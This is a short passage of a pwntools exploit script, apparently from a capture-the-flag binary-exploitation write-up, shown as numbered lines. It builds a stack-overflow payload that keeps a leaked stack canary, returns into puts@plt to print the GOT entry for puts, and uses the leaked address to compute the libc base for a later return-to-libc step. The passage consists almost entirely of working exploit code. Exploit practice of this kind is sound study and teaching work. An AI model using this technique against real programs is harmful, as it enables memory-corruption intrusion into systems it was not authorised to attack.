 62
63 payload = b'a'* 32 + canary + b'a'*12 + p32(exe.plt["puts"]) + p32(exe.symbols["main"]) + p32(exe.got["puts"])
64 print(b'payload = ' + payload)
65 print('puts@plt: ' + hex(exe.plt["puts"]))
66 print('main: ' + hex(exe.symbols["main"]))
67 r.sendline(payload)
68 data = r.recvline()
69 print(data)
70 leak = r.recv(39)
71 leak = r.recv(4)
72 print(b"leak: " + leak)
73 print("libc address: " + hex(u32(leak) - libc.symbols["puts"]))
74 # setting the libc address
75 libc_a = u32(leak) - libc.symbols["puts"]
76